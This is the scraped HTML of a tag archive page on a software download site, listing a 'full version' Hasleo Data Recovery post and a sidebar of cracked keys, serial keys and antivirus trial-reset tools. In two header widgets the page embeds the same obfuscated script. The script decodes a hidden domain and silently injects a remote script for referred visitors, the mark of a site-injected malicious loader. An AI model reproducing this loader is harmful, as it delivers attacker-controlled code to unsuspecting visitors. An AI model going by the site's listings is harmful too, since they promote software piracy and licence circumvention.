.penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }.penci-menu-hbg .widget ul li,.penci-menu-hbg .menu li,.penci-menu-hbg .widget-social a i,.penci-menu-hbg .penci-home-popular-posts,.penci-menu-hbg #respond textarea,.penci-menu-hbg .wpcf7 textarea,.penci-menu-hbg #respond input,.penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=date], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=email], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=month], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=number], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=password], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=range], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=search], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=tel], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=text], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=time], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=url], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=week], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form select, .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form textarea,.penci-menu-hbg .wpcf7 input,.penci-menu-hbg .widget_wysija input,.penci-menu-hbg .widget select,.penci-menu-hbg .widget ul ul,.penci-menu-hbg .widget .tagcloud a,.penci-menu-hbg #wp-calendar tbody td,.penci-menu-hbg #wp-calendar thead th,.penci-menu-hbg .widget input[type="text"],.penci-menu-hbg .widget input[type="email"],.penci-menu-hbg .widget input[type="date"],.penci-menu-hbg .widget input[type="number"],.penci-menu-hbg .widget input[type="search"], .widget input[type="password"], .penci-menu-hbg form.pc-searchform input.search-input,.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg, .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg, .penci-menu-hbg ul.sub-menu{border-color: #eeeeee;} .grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px} #header .inner-header .container { padding: 0; } @media only screen and (max-width: 960px) { .container.has-banner .header-banner { margin-top: 5px; } } .penci_recent-posts-sc ul.side-newsfeed li, .widget ul.side-newsfeed li { margin-bottom: 7px; padding-bottom: 7px; border-bottom: none; } .elementor-3520 .elementor-element.elementor-element-409067b > .elementor-element-populated .penci-grid li.list-post { width: 100% !important; margin-right: 0 !important; padding-bottom: 5px; margin-bottom: 5px; border-bottom: none; } .penci-border-arrow.penci-homepage-title.penci-home-latest-posts.style-3.pcalign-left.pciconp-right.pcicon-right { margin-bottom: 10px; } #widget-area { padding: 50px 0 10px 0; background: #111111; border-top: 1px solid #4A4A4A; } .widget ul li { margin-bottom: 5px; padding-bottom: 5px; border-bottom: transparent; } .widget a { color: #999999; } /******email****/ .elementor-element.elementor-element-b1a73c6.elementor-widget.elementor-widget-wp-widget-email-subscribers-form h5 { background: #111111; color: white; padding: 10px 15px; text-transform: uppercase; margin-bottom: 10px; } input.ig_es_form_field_name { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } input.es_required_field.es_txt_email.ig_es_form_field_email { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } .es_textbox_button { padding: 10px 30px; width: 100%; background: #ffc638; border: 1px solid; cursor: pointer; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow:after { background-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-block-vc .penci-border-arrow:after { border-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
    },
    "url": "https:\/\/ltsoft.xyz\/",
    "name": "LTSoft",
    "description": "Download your necessary Full version Software"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "LTSoft",
    "alternateName": "Download your necessary Full version Software",
    "url": "https:\/\/ltsoft.xyz\/"
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1409519420746831&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="archive tag tag-hasleo-data-recovery-5-0 tag-555 wp-theme-soledad wp-child-theme-soledad-child soledad-ver-7-9-5 pclight-mode elementor-default elementor-kit-7">
<div class="wrapper-boxed header-style-header-3">
<div class="penci-header-wrap">	<div class="footer-instagram penci-top-instagram">
		<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
<div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-ctext">
	Tuesday, February 3 2026</div>
<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo has-banner">
				<div id="logo">
					<a href="https://ltsoft.xyz/"><img class="penci-mainlogo" src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" width="220" height="90" /></a>									</div>

														<div class="header-banner header-style-3">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6626396791330900"
     crossorigin="anonymous"></script>											</div>
							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li id="menu-item-3651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li id="menu-item-3652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul><div id="top-search" class="pcheader-icon penci-top-search">
	<a class="search-click"><i class="penciicon-magnifiying-glass"></i></a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://ltsoft.xyz/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" />
		<i class="penciicon-magnifiying-glass"></i>
	</div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			
</header>
<!-- end #header --></div>		<div class="penci-header-signup-form">
			<div class="container">
				<aside id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png" alt="" class="wp-image-3858" width="504" height="62" srcset="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png 1024w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-300x37.png 300w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-768x95.png 768w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1170x145.png 1170w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-585x72.png 585w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add.png 1456w" sizes="(max-width: 504px) 100vw, 504px" /><figcaption><a rel="noreferrer noopener" href="https://msgor.com/" target="_blank"><span class="has-inline-color has-black-color"><strong>https://msgor.com/</strong></span></a></figcaption></figure></div>



<p></p>
</div></div>
</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
	
			<div class="container penci-breadcrumb"><span><span><a href="https://ltsoft.xyz/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Hasleo data recovery 5.0</span></span></div>	
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>Hasleo data recovery 5.0</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-2875" class="item hentry">
		
		<div class="content-list-right content-list-center fullwidth">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-241" href="https://ltsoft.xyz/category/data-backup-recovery/"  rel="category tag">Data &amp; Backup</a><a class="penci-cat-name penci-cat-242" href="https://ltsoft.xyz/category/data-recovery/"  rel="category tag">Data Recovery</a><a class="penci-cat-name penci-cat-82" href="https://ltsoft.xyz/category/windows-software/"  rel="category tag">Windows Software</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://ltsoft.xyz/hasleo-data-recovery-5-0-full-versionlatest/">Hasleo Data recovery 5.0 full version(Latest)</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
			<time class="entry-date published" datetime="2020-05-07T13:45:42+00:00">May 7, 2020</time>		</div>
															<div class="grid-post-box-meta">
													<span class="otherl-date-author author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
																			<span class="otherl-date"><time class="entry-date published" datetime="2020-05-07T13:45:42+00:00">May 7, 2020</time></span>
																													</div>
							</div>

							<div class="item-content entry-content">
					<p>Hasleo Data Recovery 5.0: is a powerful and handy to use software that lets you recover deleted, lost or inaccessible records from&hellip;</p>
				</div>
			
						
							<div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
					<div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="2875" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://ltsoft.xyz/hasleo-data-recovery-5-0-full-versionlatest/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Hasleo%20Data%20recovery%205.0%20full%20version%28Latest%29%20-%20https://ltsoft.xyz/hasleo-data-recovery-5-0-full-versionlatest/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fltsoft.xyz%2Fhasleo-data-recovery-5-0-full-versionlatest%2F&description=Hasleo+Data+recovery+5.0+full+version%28Latest%29"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Hasleo%20Data%20recovery%205.0%20full%20version(Latest)&#038;BODY=https://ltsoft.xyz/hasleo-data-recovery-5-0-full-versionlatest/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>					</div>
				</div>
					</div>

	</article>
</li>
</ul>				
				
			</div>
		</div>

			
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h3>				<ul id="penci-popularwg-2112" class="side-newsfeed">

					
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" title="Eset nod32 trial keys 2021 internet smart security 14 key"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" rel="bookmark" title="Eset nod32 trial keys 2021 internet smart security 14 key">
											Eset nod32 trial keys 2021 internet smart security 14 key										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-03T03:40:00+00:00">September 3, 2021</time></span>
																																													<span class="side-item-meta side-wviews">59122 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" rel="bookmark" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New">
											KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-05T04:35:00+00:00">September 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">48399 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/iobit-uninstaller-pro-11-serial-key-license-key-activation-code-key-free-download-263x175.png" href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" title="IObit Uninstaller Pro 11.2+Serial Keys 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" rel="bookmark" title="IObit Uninstaller Pro 11.2+Serial Keys 2022">
											IObit Uninstaller Pro 11.2+Serial Keys 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T01:25:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">31190 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/09/advanced-systemcare-ultimate-14-serial_license-key-activation-code-free-download-263x175.png" href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" title="Advanced SystemCare Ultimate 14.6+serial Key 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" rel="bookmark" title="Advanced SystemCare Ultimate 14.6+serial Key 2022">
											Advanced SystemCare Ultimate 14.6+serial Key 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T02:10:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">28491 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" rel="bookmark" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS">
											Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-04-20T01:18:00+00:00">April 20, 2021</time></span>
																																													<span class="side-item-meta side-wviews">25831 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/Kaspersky-2019-Keys-Download-LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" title="Kaspersky KEys 2021 Free Download (Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" rel="bookmark" title="Kaspersky KEys 2021 Free Download (Latest)">
											Kaspersky KEys 2021 Free Download (Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-01-05T18:32:00+00:00">January 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">24634 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/Reset-Kaspersky-2020-263x175.png" href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" rel="bookmark" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)">
											Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-05T01:27:00+00:00">October 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">21730 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/05/Windows-XP-SP3-ISO-Free-Download-LTSoft-263x175.png" href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" title="Download Windows Xp Professional Sp3 2021 Edition."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" rel="bookmark" title="Download Windows Xp Professional Sp3 2021 Edition.">
											Download Windows Xp Professional Sp3 2021 Edition.										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-19T11:00:00+00:00">October 19, 2021</time></span>
																																													<span class="side-item-meta side-wviews">15605 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/nordvpn-download-for-pc-Ltsoft-263x175.png" href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" title="Nord VPN 6.35.9.0+Premium License Free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" rel="bookmark" title="Nord VPN 6.35.9.0+Premium License Free download">
											Nord VPN 6.35.9.0+Premium License Free download										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-08-15T01:45:00+00:00">August 15, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14773 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/03/how-to-reset-kaspersky-trial-password-LTSoft-263x175.png" href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" title="Kaspersky Reset Tool 2014-2021(All version)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
